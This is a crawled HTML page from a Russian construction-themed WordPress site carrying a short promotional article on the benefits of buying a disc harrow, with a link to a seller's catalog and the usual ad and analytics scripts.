

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BF%D1%80%D0%B8%D0%BE%D0%B1%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9.html
body_size: 23617
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_6d94866be4d95fe0e28ac9a24194d792.css" rel="stylesheet" /><title>Практичность приобретения дисковой бороны - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d0%be%d0%b9.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Практичность приобретения дисковой бороны - Beton-Area.com" /><meta property="og:description" content="Сегодня можно точно говорить о том, что посев зерновых культур – это достаточно распространенное, практичное и выгодное решение, которое многим сегодня приходится по душе и позволяет обеспечить не только фермера, но и все государства в целом. Стоит отметить, что для того, чтобы добиться желаемого уровня урожая, необходимо не просто выбрать качественный посевной материал, но и &hellip;" /><meta property="og:url" content="https://beton-area.com/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d0%be%d0%b9.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Статьи" /><meta property="article:published_time" content="2021-07-10T11:41:53+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/07/11.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/07/11.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="480" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Практичность приобретения дисковой бороны&raquo;" href="https://beton-area.com/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d0%be%d0%b9.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u0434\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0431\u043e\u0440\u043e\u043d\u044b"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25bf%25d1%2580%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d1%258c-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25be%25d0%25b1%25d1%2580%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25b9.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25bf%25d1%2580%25d0%25b0%25d0%25ba%25d1%2582%25d0%25b8%25d1%2587%25d0%25bd%25d0%25be%25d1%2581%25d1%2582%25d1%258c-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25be%25d0%25b1%25d1%2580%25d0%25b5%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25b9.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-11906 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Практичность приобретения дисковой бороны"> Практичность приобретения дисковой бороны</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="600" height="480" src="https://beton-area.com/wp-content/uploads/2021/07/11.jpg" class="img-responsive aligncenter wp-post-image" alt="Практичность приобретения дисковой бороны" srcset="https://beton-area.com/wp-content/uploads/2021/07/11.jpg 600w, https://beton-area.com/wp-content/uploads/2021/07/11-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" title="Практичность приобретения дисковой бороны" /><article class="small single"><div class="flat_pm_start"></div><p>Сегодня можно точно говорить о том, что посев зерновых культур – это достаточно распространенное, практичное и выгодное решение, которое многим сегодня приходится по душе и позволяет обеспечить не только фермера, но и все государства в целом.<span id="more-11906"></span></p><p>Стоит отметить, что для того, чтобы добиться желаемого уровня урожая, необходимо не просто выбрать качественный посевной материал, но и подготовить почву, в которую будут впоследствии внесены семена для выращивания. Стоит отметить, что использование дисковой бороны для достижения поставленной цели – это одно из наиболее выгодных, надежных и практичных решений современного рынка, которое позволяет быстро и просто добиться именно того результата, который необходим. Предложений по продаже дисковой бороны на современном рынке сегодня достаточно много, что позволяет каждому быстро и просто находить для себя именно то, что необходимо. И на странице <a href="https://elvorti.com/catalog/borons2/">https://elvorti.com/catalog/borons2/</a> сегодня каждый обязательно сможет найти и подобрать для себя именно то решение, в котором ему точно не придется разочароваться. А широкий выбор предложений – это возможность приобрести именно то решение, в котором не придется разочароваться.</p><h2>Основные преимущества применения современной дисковой бороны</h2><p>Как правило, для того, чтобы не пришлось разочароваться в принятом решении, каждому потребителю стоит заранее и достаточно внимательно ознакомиться с тем, какие именно достоинства и преимущества сегодня могут представлять каждое из имеющихся решений. И можно точно говорить о том, что современная дисковая борона – это:</p><ol><li>Достаточно широкий выбор самых разнообразных моделей.</li><li>Простота и удобство использования.</li><li>Выгодная и привлекательная стоимость.</li><li>Практичность и безопасность использования.</li><li>Высокие показатели качества и надежности.</li><li>Достаточно длительный эксплуатационный срок.</li><li>Эффективность применения, и многое другое.</li></ol><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d0%be%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d0%ba%d0%bd%d0%b0-%d0%b2-%d0%be%d0%b4%d0%b5%d1%81%d1%81%d0%b5-%d1%86%d0%b5%d0%bd.html"     class="post-14878"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/12/price-block-150x150.png" class="crp_thumb crp_featured" alt="Металлопластиковые окна в Одессе: цены и размеры" title="Металлопластиковые окна в Одессе: цены и размеры" /><span class="crp_title">Металлопластиковые окна в Одессе: цены и размеры</span></a></li><li><a href="https://beton-area.com/%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b8%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba-%d1%81-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%b8%d0%bb%d0%ba%d0%be%d0%b9-%d0%b3%d0%b4%d0%b5-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d1%85%d1%80.html"     class="post-14664"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/08/57_15-150x150.jpg" class="crp_thumb crp_featured" alt="Холодильник с морозилкой: где лучше хранить холод?" title="Холодильник с морозилкой: где лучше хранить холод?" /><span class="crp_title">Холодильник с морозилкой: где лучше хранить холод?</span></a></li><li><a href="https://beton-area.com/%d0%b1%d0%b5%d1%82%d0%be%d0%bd-%d0%bc200-%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f.html"     class="post-13953"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/4-150x150.jpg" class="crp_thumb crp_featured" alt="Бетон м200 - особенности применения" title="Бетон м200 - особенности применения" /><span class="crp_title">Бетон м200 - особенности применения</span></a></li><li><a href="https://beton-area.com/%d1%81%d0%b2%d0%b5%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%bb%d0%b8%d0%bd%d0%b8%d0%b8-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%82%d1%8f%d0%b6%d0%bd%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d0%ba%d0%b5-%d1%81%d0%be.html"     class="post-14219"><img  width="150" height="150"  src="https://vl48.ru/index.php?option=com_gridbox&amp;task=gridbox.compressImagelaptop&amp;image=%2Fimages%2Ffotovtext%2Fsvetlin%2Fsv-linii-01.jpg" class="crp_thumb crp_first" alt="Световые линии на натяжном потолке: современное решение для элегантного интерьера" title="Световые линии на натяжном потолке: современное решение для элегантного интерьера" /><span class="crp_title">Световые линии на натяжном потолке: современное&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%bc%d0%b8%d0%bd%d0%b8%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d1%87%d1%82%d0%be-%d1%8d%d1%82%d0%be.html"     class="post-14221"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/07/1-6-150x150.jpg" class="crp_thumb crp_featured" alt="Минитракторы - что это?" title="Минитракторы - что это?" /><span class="crp_title">Минитракторы - что это?</span></a></li><li><a href="https://beton-area.com/%d0%b2%d0%b5%d1%80%d1%82%d0%b8%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b3%d1%80%d1%8f%d0%b4%d0%ba%d0%b8-%d0%b2-%d1%82%d0%b5%d0%bf%d0%bb%d0%b8%d1%86%d0%b0%d1%85.html"     class="post-14957"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/02/V-teplise-4-150x150.jpg" class="crp_thumb crp_featured" alt="Вертикальные грядки в теплицах" title="Вертикальные грядки в теплицах" /><span class="crp_title">Вертикальные грядки в теплицах</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d0%be%d0%b9.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d0%be%d0%b9.html&#038;text=%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BF%D1%80%D0%B8%D0%BE%D0%B1%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BD%D1%8B" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Практичность%20приобретения%20дисковой%20бороны&#038;body=https://beton-area.com/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d0%be%d0%b9.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d0%be%d0%b9.html&#038;title=%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BF%D1%80%D0%B8%D0%BE%D0%B1%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BD%D1%8B" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/12/b2b_460x320_1_bf5c5f4653.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html" title="Permalink to: BetaTransfer в действии: B2B-кейсы из разных отраслей"> BetaTransfer в действии: B2B-кейсы из разных отраслей</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/10/bober.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html" title="Permalink to: Вынос в натуру: ключевой этап в проектировании и строительстве"> Вынос в натуру: ключевой этап в проектировании и строительстве</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/10/изображение_2025-10-20_204828139.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%81%d0%b5%d0%bc%d1%8c-%d1%87%d1%83%d0%b4%d0%b5%d1%81-%d1%81%d0%b2%d0%b5%d1%82%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%b2.html" title="Permalink to: Семь чудес света: архитектура, покорившая человечество"> Семь чудес света: архитектура, покорившая человечество</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li><li> <a href="https://beton-area.com/%d1%81%d0%b5%d0%bc%d1%8c-%d1%87%d1%83%d0%b4%d0%b5%d1%81-%d1%81%d0%b2%d0%b5%d1%82%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%b2.html">Семь чудес света: архитектура, покорившая человечество</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
